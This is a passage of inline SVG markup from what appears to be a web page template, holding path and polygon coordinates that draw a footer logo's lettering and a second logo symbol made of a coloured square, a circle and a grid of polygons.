	l-2.69,0.901c0.023,0.09,0.041,0.15,0.051,0.178c0.131,0.391,0.277,0.631,0.443,0.722c0.164,0.09,0.426,0.074,0.786-0.047
	c0.349-0.117,0.563-0.231,0.644-0.343C90.148,127.377,90.146,127.195,90.063,126.941 M89.693,125.813l-0.059-0.155
	c-0.105-0.316-0.23-0.505-0.371-0.562c-0.141-0.058-0.394-0.025-0.76,0.098c-0.355,0.119-0.566,0.254-0.636,0.402
	c-0.069,0.149-0.039,0.416,0.09,0.799L89.693,125.813z"/>
<path fill="#1A202C" d="M94.486,123.343l-0.906,0.384c-0.02-0.031-0.033-0.053-0.042-0.067c-0.099-0.179-0.2-0.271-0.308-0.28
	c-0.106-0.008-0.328,0.059-0.666,0.2c-0.481,0.204-0.656,0.464-0.523,0.776c0.09,0.213,0.188,0.319,0.288,0.324
	c0.103,0.004,0.401-0.084,0.901-0.268c0.676-0.248,1.142-0.342,1.4-0.284c0.262,0.06,0.483,0.31,0.671,0.75
	c0.2,0.474,0.206,0.854,0.017,1.147c-0.188,0.295-0.625,0.588-1.313,0.879c-0.66,0.279-1.146,0.388-1.458,0.326
	c-0.313-0.063-0.563-0.317-0.754-0.769l-0.04-0.097l0.961-0.407c0.01,0.062,0.02,0.106,0.03,0.142
	c0.106,0.355,0.444,0.416,1.01,0.178c0.584-0.248,0.804-0.543,0.661-0.881c-0.139-0.326-0.391-0.412-0.757-0.256
	c-0.827,0.35-1.404,0.502-1.733,0.457c-0.328-0.045-0.598-0.313-0.806-0.808c-0.188-0.44-0.194-0.791-0.021-1.049
	c0.174-0.259,0.602-0.531,1.281-0.819c0.645-0.271,1.107-0.38,1.395-0.324C94.063,122.654,94.3,122.902,94.486,123.343"/>
<path fill="#1A202C" d="M100.854,120.09l0.842-0.492l0.098,0.166l0.256,0.455c0.127,0.217,0.23,0.467,0.313,0.748l1.109,0.193
	l-0.135,0.838l-0.927-0.16c-0.013,0.508-0.435,1.002-1.265,1.489c-0.924,0.54-1.59,0.79-2.002,0.743
	c-0.41-0.043-0.815-0.407-1.219-1.094c-0.453-0.774-0.381-1.401,0.219-1.884c-0.428-0.081-0.75-0.309-0.97-0.683
	c-0.278-0.477-0.354-0.874-0.229-1.192c0.127-0.319,0.496-0.657,1.105-1.015c0.643-0.376,1.133-0.539,1.475-0.49
	c0.344,0.049,0.664,0.328,0.965,0.84l0.152,0.272l-0.869,0.511l-0.088-0.152c-0.184-0.311-0.341-0.479-0.472-0.511
	c-0.131-0.028-0.36,0.052-0.688,0.244c-0.483,0.283-0.619,0.606-0.41,0.967c0.145,0.245,0.406,0.4,0.783,0.468l2.36,0.426
	c-0.052-0.146-0.11-0.275-0.177-0.389C101.023,120.295,100.95,120.195,100.854,120.09 M98.928,121.244
	c-0.35,0.279-0.371,0.676-0.07,1.189c0.233,0.398,0.447,0.614,0.64,0.648c0.19,0.033,0.524-0.089,0.996-0.366
	c0.405-0.237,0.659-0.409,0.758-0.517c0.099-0.106,0.165-0.285,0.202-0.534L98.928,121.244z"/>
<polygon fill="#1A202C" points="104.135,115.236 105.086,116.454 107.299,114.727 107.814,115.387 105.602,117.115 106.643,118.45 
	108.998,116.611 109.587,117.366 106.335,119.902 102.65,115.184 105.882,112.661 106.471,113.415 "/>
<path fill="#1A202C" d="M110.313,111.044l4.058,4.41l-0.739,0.68l-1.635-1.774l-0.016,0.009c0.168,0.454,0.004,0.909-0.494,1.368
	c-0.453,0.418-0.868,0.588-1.244,0.51c-0.376-0.077-0.854-0.434-1.438-1.064c-0.537-0.584-0.82-1.062-0.85-1.434
	c-0.032-0.371,0.181-0.768,0.635-1.184c0.467-0.432,0.934-0.554,1.396-0.369l0.015-0.023l-0.431-0.445L110.313,111.044z
	 M109.352,112.941c-0.27,0.248-0.392,0.473-0.365,0.673c0.025,0.202,0.214,0.493,0.563,0.872c0.423,0.459,0.729,0.713,0.925,0.761
	c0.193,0.048,0.44-0.065,0.74-0.345c0.273-0.25,0.398-0.481,0.373-0.692s-0.213-0.506-0.561-0.886
	c-0.405-0.438-0.709-0.682-0.916-0.729C109.907,112.547,109.652,112.663,109.352,112.941"/>
<path fill="#1A202C" d="M113.473,107.682l3.078,2.848l-0.683,0.738l-0.489-0.531l-0.015,0.011c0.245,0.492,0.127,0.998-0.351,1.517
	c-0.646,0.697-1.318,0.723-2.018,0.077l-2.066-1.911l0.684-0.738l1.89,1.75c0.263,0.242,0.47,0.363,0.618,0.367
	c0.15,0.004,0.331-0.108,0.545-0.338c0.436-0.474,0.371-0.973-0.195-1.496l-1.681-1.556L113.473,107.682z"/>
<path fill="#1A202C" d="M113.323,105.021l0.647,0.533l-0.641,0.774l-0.646-0.532L113.323,105.021z M114.708,106.164l3.235,2.668
	l-0.639,0.773l-3.236-2.668L114.708,106.164z"/>
<path fill="#1A202C" d="M115.305,105.462l0.604-0.823l0.479,0.399l0.016-0.017c-0.223-0.465-0.139-0.961,0.253-1.496
	c0.36-0.491,0.731-0.741,1.11-0.748c0.381-0.008,0.894,0.226,1.539,0.699c0.676,0.494,1.071,0.926,1.188,1.291
	c0.115,0.367-0.01,0.801-0.374,1.299c-0.39,0.531-0.819,0.748-1.293,0.652l-0.011,0.014l1.943,1.422l-0.619,0.848L115.305,105.462z
	 M117.07,104.303c-0.227,0.311-0.305,0.563-0.232,0.76c0.07,0.195,0.33,0.459,0.781,0.789c0.438,0.321,0.768,0.483,0.984,0.487
	c0.221,0.004,0.441-0.149,0.67-0.462c0.231-0.314,0.313-0.57,0.246-0.766c-0.068-0.195-0.326-0.457-0.778-0.786
	c-0.462-0.341-0.796-0.511-1.001-0.513C117.536,103.811,117.313,103.973,117.07,104.303"/>
<path fill="#1A202C" d="M118.085,101.698l0.507-0.868l0.545,0.35l0.016-0.019c-0.299-0.411-0.285-0.896,0.043-1.457
	c0.383-0.655,0.818-0.888,1.308-0.7l0.011-0.015c-0.351-0.431-0.354-0.935-0.019-1.509c0.487-0.84,1.155-1.013,1.999-0.521
	l2.396,1.401l-0.506,0.867l-2.209-1.289c-0.513-0.301-0.892-0.239-1.139,0.183c-0.309,0.528-0.176,0.958,0.396,1.294l2.119,1.236
	l-0.508,0.867l-2.242-1.311c-0.302-0.175-0.521-0.252-0.662-0.227c-0.143,0.022-0.289,0.164-0.438,0.422
	c-0.312,0.533-0.175,0.972,0.413,1.313l2.098,1.227l-0.507,0.867L118.085,101.698z"/>
<path fill="#1A202C" d="M125.343,94.126l0.419-0.918l0.146,0.065c0.745,0.341,0.864,1.068,0.356,2.188
	c-0.347,0.76-0.701,1.196-1.065,1.313c-0.364,0.117-0.966-0.016-1.802-0.396c-0.742-0.338-1.187-0.688-1.33-1.049
	c-0.145-0.361-0.055-0.897,0.269-1.606c0.312-0.683,0.644-1.082,0.997-1.201c0.354-0.117,0.896-0.013,1.626,0.32l0.278,0.127
	l-1.176,2.583c0.084,0.046,0.138,0.072,0.164,0.085c0.377,0.172,0.651,0.227,0.83,0.168c0.178-0.058,0.346-0.262,0.504-0.605
	c0.151-0.336,0.215-0.572,0.188-0.706C125.718,94.359,125.585,94.236,125.343,94.126 M124.264,93.626l-0.152-0.063
	c-0.303-0.14-0.524-0.177-0.663-0.112c-0.14,0.063-0.287,0.272-0.447,0.624c-0.155,0.341-0.201,0.587-0.14,0.738
	c0.063,0.152,0.277,0.312,0.646,0.479L124.264,93.626z"/>
<path fill="#1A202C" d="M123.443,91.337l0.339-0.937l0.651,0.276l0.012-0.019c-0.409-0.357-0.498-0.855-0.268-1.496
	c0.34-0.934,0.941-1.241,1.811-0.928l2.687,0.972l-0.342,0.944l-2.377-0.858l-0.147-0.056l-0.283-0.078
	c-0.312-0.063-0.541,0.115-0.692,0.533c-0.229,0.636-0.044,1.063,0.558,1.279l2.34,0.848l-0.342,0.943L123.443,91.337z"/>
<path fill="#1A202C" d="M125.725,84.311l0.733,0.209l-0.438,1.554l2.023,0.575c0.374,0.105,0.602,0.017,0.684-0.268
	c0.088-0.313-0.094-0.533-0.547-0.662l-0.16-0.046l0.233-0.821l0.202,0.058c0.186,0.053,0.344,0.104,0.472,0.151
	c0.603,0.229,0.779,0.775,0.534,1.639c-0.244,0.861-0.763,1.18-1.554,0.955l-2.164-0.614l-0.149,0.522l-0.732-0.209l0.148-0.522
	l-0.904-0.257l0.275-0.967l0.902,0.257L125.725,84.311z"/>
<g>
	<path fill="#8C8368" d="M92.034,74.346c-0.024-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.25,0.879-0.418,1.38
		l-0.582,1.765h-0.322l-0.537-1.732c-0.157-0.516-0.285-0.98-0.379-1.412h-0.01c-0.01,0.453-0.033,1.059-0.063,1.607l-0.09,1.559
		h-0.404l0.23-3.635h0.543l0.563,1.758c0.137,0.447,0.245,0.848,0.332,1.225h0.012c0.088-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.421L92.034,74.346z"/>
	<path fill="#8C8368" d="M94.996,75.941l-0.428-0.803c-0.17-0.309-0.272-0.508-0.377-0.718h-0.01
		c-0.093,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.49l1.009-1.838l-0.97-1.797h0.494l0.437,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.016c0.092-0.215,0.176-0.383,0.297-0.613l0.445-0.854h0.495l-1.004,1.77l1.028,1.865H94.996
		L94.996,75.941z"/>
	<path fill="#8C8368" d="M98.766,74.346c-0.023-0.507-0.054-1.121-0.054-1.568h-0.01c-0.117,0.42-0.249,0.879-0.417,1.38
		l-0.582,1.765H97.38l-0.538-1.732c-0.156-0.516-0.283-0.98-0.377-1.412h-0.01c-0.012,0.453-0.034,1.059-0.063,1.607l-0.09,1.559
		h-0.406l0.23-3.635h0.544l0.562,1.758c0.139,0.447,0.246,0.848,0.334,1.225h0.011c0.089-0.366,0.205-0.766,0.353-1.225l0.588-1.758
		h0.543l0.205,3.635h-0.42L98.766,74.346z"/>
	<path fill="#8C8368" d="M99.916,72.307h0.432v3.242h1.409v0.395h-1.841V72.307z"/>
	<path fill="#8C8368" d="M104.037,75.941l-0.426-0.803c-0.17-0.309-0.273-0.508-0.377-0.718h-0.01
		c-0.094,0.21-0.19,0.404-0.357,0.724l-0.396,0.797h-0.49l1.01-1.838l-0.971-1.797h0.496l0.436,0.854
		c0.122,0.236,0.215,0.42,0.304,0.613h0.015c0.094-0.215,0.176-0.383,0.299-0.613l0.445-0.854h0.493l-1.003,1.77l1.028,1.865
		H104.037L104.037,75.941z"/>
	<path fill="#8C8368" d="M106.76,75.941l-0.426-0.803c-0.172-0.309-0.273-0.508-0.378-0.718h-0.011
		c-0.092,0.21-0.189,0.404-0.355,0.724l-0.396,0.797h-0.488l1.008-1.838l-0.969-1.797h0.494l0.435,0.854
		c0.123,0.236,0.216,0.42,0.304,0.613h0.016c0.093-0.215,0.178-0.383,0.299-0.613l0.445-0.854h0.494l-1.004,1.77l1.028,1.865H106.76
		L106.76,75.941z"/>
	<path fill="#8C8368" d="M109.48,75.941l-0.426-0.803c-0.172-0.309-0.275-0.508-0.378-0.718h-0.009
		c-0.094,0.21-0.191,0.404-0.357,0.724l-0.396,0.797h-0.49l1.011-1.838l-0.971-1.797h0.493l0.437,0.854
		c0.123,0.236,0.215,0.42,0.305,0.613h0.014c0.094-0.215,0.178-0.383,0.301-0.613l0.444-0.854h0.494l-1.004,1.77l1.026,1.865H109.48
		L109.48,75.941z"/>
	<path fill="#8C8368" d="M111.238,75.941l-1.081-3.635h0.465l0.514,1.791c0.138,0.49,0.261,0.934,0.353,1.358h0.011
		c0.093-0.421,0.226-0.879,0.377-1.354l0.56-1.797h0.455l-1.181,3.637H111.238L111.238,75.941z"/>
	<path fill="#8C8368" d="M113.671,72.307v3.637h-0.43v-3.637H113.671z"/>
	<path fill="#8C8368" d="M114.842,72.307v3.637h-0.431v-3.637H114.842z"/>
	<path fill="#8C8368" d="M116.012,72.307v3.637h-0.432v-3.637H116.012z"/>
</g>
<g>
	<path fill="#727B89" d="M91.855,74.148c-0.025-0.508-0.056-1.123-0.056-1.569h-0.01c-0.117,0.42-0.249,0.879-0.415,1.38
		l-0.583,1.766h-0.321l-0.539-1.732c-0.158-0.518-0.285-0.981-0.377-1.412h-0.011c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.544l0.563,1.76c0.137,0.447,0.245,0.847,0.334,1.224h0.009c0.089-0.366,0.205-0.767,0.354-1.224l0.588-1.76
		h0.543l0.205,3.636h-0.422L91.855,74.148z"/>
	<path fill="#727B89" d="M94.816,75.744l-0.426-0.805c-0.173-0.308-0.275-0.506-0.379-0.717h-0.009
		c-0.094,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.49l1.01-1.84l-0.97-1.797h0.494l0.437,0.854
		c0.121,0.237,0.215,0.421,0.304,0.615h0.014c0.095-0.215,0.177-0.383,0.3-0.615l0.445-0.854h0.494l-1.003,1.771l1.026,1.865H94.816
		z"/>
	<path fill="#727B89" d="M98.586,74.148c-0.025-0.508-0.055-1.123-0.055-1.569h-0.01c-0.117,0.42-0.25,0.879-0.416,1.38
		l-0.582,1.766H97.2l-0.538-1.732c-0.156-0.518-0.284-0.981-0.377-1.412h-0.01c-0.01,0.452-0.034,1.059-0.063,1.607l-0.088,1.558
		h-0.406l0.229-3.636h0.543l0.563,1.76c0.137,0.447,0.244,0.847,0.333,1.224h0.009c0.09-0.366,0.207-0.767,0.354-1.224l0.588-1.76
		h0.544l0.205,3.636h-0.421L98.586,74.148z"/>
	<path fill="#727B89" d="M99.736,72.107h0.431v3.242h1.409v0.395h-1.84V72.107z"/>
	<path fill="#727B89" d="M103.857,75.744l-0.426-0.805c-0.172-0.308-0.273-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.19,0.405-0.356,0.723l-0.396,0.799h-0.488l1.008-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.123,0.237,0.215,0.421,0.304,0.615h0.016c0.093-0.215,0.177-0.383,0.298-0.615l0.446-0.854h0.494l-1.004,1.771l1.028,1.865
		H103.857z"/>
	<path fill="#727B89" d="M106.58,75.744l-0.428-0.805c-0.17-0.308-0.272-0.506-0.377-0.717h-0.008
		c-0.095,0.211-0.191,0.405-0.357,0.723l-0.396,0.799h-0.49l1.009-1.84l-0.968-1.797h0.494l0.437,0.854
		c0.122,0.237,0.214,0.421,0.303,0.615h0.015c0.095-0.215,0.176-0.383,0.299-0.615l0.445-0.854h0.494l-1.004,1.771l1.028,1.865
		H106.58z"/>
	<path fill="#727B89" d="M109.301,75.744l-0.425-0.805c-0.171-0.308-0.272-0.506-0.377-0.717h-0.011
		c-0.092,0.211-0.189,0.405-0.357,0.723l-0.396,0.799h-0.489l1.009-1.84l-0.97-1.797h0.495l0.436,0.854
		c0.122,0.237,0.217,0.421,0.305,0.615h0.015c0.093-0.215,0.176-0.383,0.299-0.615l0.444-0.854h0.494l-1.002,1.771l1.027,1.865
		H109.301z"/>
	<path fill="#727B89" d="M111.061,75.744l-1.084-3.637h0.467l0.514,1.793c0.139,0.49,0.259,0.934,0.352,1.357h0.012
		c0.092-0.421,0.226-0.879,0.377-1.354l0.558-1.797h0.455l-1.179,3.636L111.061,75.744L111.061,75.744z"/>
	<path fill="#727B89" d="M113.492,72.107v3.637h-0.432v-3.637H113.492z"/>
	<path fill="#727B89" d="M114.662,72.107v3.637h-0.432v-3.637H114.662z"/>
	<path fill="#727B89" d="M115.832,72.107v3.637H115.4v-3.637H115.832z"/>
</g>


						</g>
					</symbol> <!-- /svg-footer-logo -->
					
					
					<symbol id="svg-logo" viewBox="0 0 235 235">
						<g>
<rect x="36.949" y="36.61" fill="#FAA819" width="156.742" height="156.744"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="116.876" cy="118.427" r="85.723"/>
	<polygon points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.254,128.573 133.574,123.254 122.259,123.254 122.266,128.573 	"/>
	<polygon points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.477,128.573 145.109,123.254 133.795,123.254 134.486,128.573 	"/>
	<polygon points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.266,128.674 122.266,128.674 122.271,134.68 135.031,134.68 	"/>
	<polygon points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="134.499,128.674 135.279,134.68 148.041,134.68 146.5,128.674 	"/>
	<polygon points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.922,141.663 135.051,134.828 122.271,134.828 122.279,141.663 	"/>
	<polygon points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="149.831,141.663 148.078,134.828 135.3,134.828 136.188,141.663 	"/>
	<polygon points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="135.938,141.795 122.279,141.795 122.288,149.645 136.939,149.645 	"/>
	<polygon points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="151.877,149.645 149.865,141.795 136.205,141.795 137.227,149.645 	"/>
	<polygon points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="158.775,128.573 156.725,123.254 145.407,123.254 146.788,128.573 	"/>
	<polygon points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.999,128.573 168.26,123.254 156.943,123.254 159.01,128.573 	"/>
	<polygon points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="146.814,128.674 148.375,134.68 161.135,134.68 158.816,128.674 	"/>
	<polygon points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="159.05,128.674 161.383,134.68 174.145,134.68 171.051,128.674 	"/>
	<polygon points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="148.413,134.828 150.188,141.663 163.832,141.663 161.191,134.828 	"/>
	<polygon points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="161.439,134.828 164.098,141.663 177.741,141.663 174.221,134.828 	"/>
	<polygon points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="166.912,149.645 163.883,141.795 150.223,141.795 152.26,149.645 	"/>
	<polygon points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.85,149.645 177.809,141.795 164.146,141.795 167.197,149.645 	"/>
	<polygon points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="183.289,128.573 179.859,123.254 168.544,123.254 171.301,128.573 	"/>
	<polygon points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.512,128.573 191.396,123.254 180.08,123.254 183.521,128.573 	"/>
	<polygon points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="171.354,128.674 174.465,134.68 187.225,134.68 183.354,128.674 	"/>
	<polygon points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="195.589,128.674 183.587,128.674 187.473,134.68 200.232,134.68 	"/>
	<polygon points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.541,134.828 178.084,141.663 191.727,141.663 187.32,134.828 	"/>
	<polygon points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.568,134.828 191.991,141.663 205.637,141.663 200.35,134.828 	"/>
	<polygon points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="191.811,141.795 178.15,141.795 182.218,149.645 196.87,149.645 	"/>
	<polygon points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="205.736,141.795 192.076,141.795 197.154,149.645 211.807,149.645 	"/>
	<polygon points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.813,128.573 203.01,123.254 191.693,123.254 195.823,128.573 	"/>
	<polygon points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="220.035,128.573 214.546,123.254 203.229,123.254 208.046,128.573 	"/>
	<polygon points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="207.904,128.674 195.902,128.674 200.566,134.68 213.328,134.68 	"/>
	<polygon points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="200.684,134.828 205.992,141.663 219.637,141.663 213.463,134.828 	"/>
	<polygon points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.133,158.993 136.971,149.878 122.288,149.878 122.3,158.993 	"/>
	<polygon points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="154.273,158.993 151.938,149.878 137.256,149.878 138.439,158.993 	"/>
	<polygon points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="138.154,159.169 122.3,159.169 122.313,169.867 139.52,169.867 	"/>
	<polygon points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="157.063,169.867 154.318,159.169 138.464,159.169 139.854,169.867 	"/>
	<polygon points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.18,182.885 139.555,170.141 122.313,170.141 122.326,182.885 	"/>
	<polygon points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.4,182.885 157.132,170.141 139.891,170.141 141.546,182.885 	"/>
	<polygon points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="122.326,183.137 122.346,198.563 143.18,198.563 141.211,183.137 	"/>
	<polygon points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="141.579,183.137 143.585,198.563 164.42,198.563 160.464,183.137 	"/>
	<polygon points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="170.521,158.993 167.003,149.878 152.32,149.878 154.689,158.993 	"/>
	<polygon points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="181.971,149.878 167.289,149.878 170.829,158.993 186.664,158.993 	"/>
	<polygon points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="174.723,169.867 170.591,159.169 154.734,159.169 157.514,169.867 	"/>
	<polygon points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon fill="none" stroke="#E0BF39" points="186.755,159.169 170.898,159.169 175.057,169.867 192.266,169.867 	"/>
	<polygon points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon fill="none" stroke="#E0BF39" points="179.748,182.885 174.826,170.141 157.584,170.141 160.895,182.885 	"/>
	<polygon points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon fill="none" stroke="#E0BF39" points="175.161,170.141 180.113,182.887 198.969,182.887 192.404,170.141 	"/>
	<polygon points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon fill="none" stroke="#E0BF39" points="160.959,183.137 164.966,198.563 185.8,198.563 179.844,183.137 	"/>
	<polygon points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.021,149.878 182.34,149.878 187.063,158.993 202.896,158.993 	"/>
	<polygon points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon fill="none" stroke="#E0BF39" points="197.307,149.878 203.203,158.993 219.037,158.993 211.988,149.878 	"/>
	<polygon points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon fill="none" stroke="#E0BF39" points="187.152,159.169 192.697,169.867 209.904,169.867 203.01,159.169 	"/>
	<polygon points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="41.083,123.254 29.767,123.254 24.277,128.573 36.267,128.573 	"/>
	<polygon points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="48.488,128.573 52.62,123.254 41.303,123.254 36.5,128.573 	"/>
	<polygon points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="36.174,128.674 24.173,128.674 17.977,134.68 30.737,134.68 	"/>
	<polygon points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.985,134.68 43.746,134.68 48.41,128.674 36.408,128.674 	"/>
	<polygon points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="30.602,134.828 17.822,134.828 10.768,141.663 24.412,141.663 	"/>
	<polygon points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.677,141.663 38.32,141.663 43.629,134.828 30.85,134.828 	"/>
	<polygon points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon fill="none" stroke="#E0BF39" points="24.293,141.795 10.633,141.795 17.187,149.645 	"/>
	<polygon points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="17.471,149.645 32.123,149.645 38.218,141.795 24.559,141.795 	"/>
	<polygon points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="60.791,128.573 64.232,123.254 52.916,123.254 48.802,128.573 	"/>
	<polygon points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="73.012,128.573 75.769,123.254 64.452,123.254 61.024,128.573 	"/>
	<polygon points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="44.079,134.68 56.84,134.68 60.725,128.674 48.724,128.674 	"/>
	<polygon points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="57.088,134.68 69.849,134.68 72.959,128.674 60.958,128.674 	"/>
	<polygon points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="38.677,141.663 52.32,141.663 56.744,134.828 43.964,134.828 	"/>
	<polygon points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.586,141.663 66.229,141.663 69.772,134.828 56.992,134.828 	"/>
	<polygon points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="32.506,149.645 47.158,149.645 52.236,141.795 38.576,141.795 	"/>
	<polygon points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon fill="none" stroke="#E0BF39" points="52.501,141.795 47.443,149.645 62.095,149.645 66.162,141.795 	"/>
	<polygon points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="85.302,128.573 87.37,123.254 76.053,123.254 73.313,128.573 	"/>
	<polygon points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.524,128.573 98.905,123.254 87.589,123.254 85.535,128.573 	"/>
	<polygon points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon fill="none" stroke="#E0BF39" points="70.169,134.68 82.931,134.68 85.263,128.674 73.262,128.674 	"/>
	<polygon points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon fill="none" stroke="#E0BF39" points="97.498,128.674 85.496,128.674 83.178,134.68 95.938,134.68 	"/>
	<polygon points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon fill="none" stroke="#E0BF39" points="82.873,134.828 70.092,134.828 66.572,141.663 80.216,141.663 	"/>
	<polygon points="95.9,134.828 83.12,134.828 80.481,141.663 94.124,141.663 	"/>
